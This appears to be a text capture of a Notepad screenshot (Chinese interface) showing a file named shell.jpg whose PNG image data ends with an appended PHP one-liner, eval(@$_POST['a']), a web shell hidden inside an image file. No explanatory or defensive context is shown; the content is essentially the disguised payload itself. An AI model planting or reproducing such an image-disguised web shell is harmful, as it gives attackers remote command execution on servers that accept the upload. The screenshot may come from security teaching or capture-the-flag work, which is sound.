 shell.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2牂 ?C
IEND瓸`??php eval(@$_POST['a']); ?>□
第 289 行，第 32720 列 100% Windows (CRLF) ANSI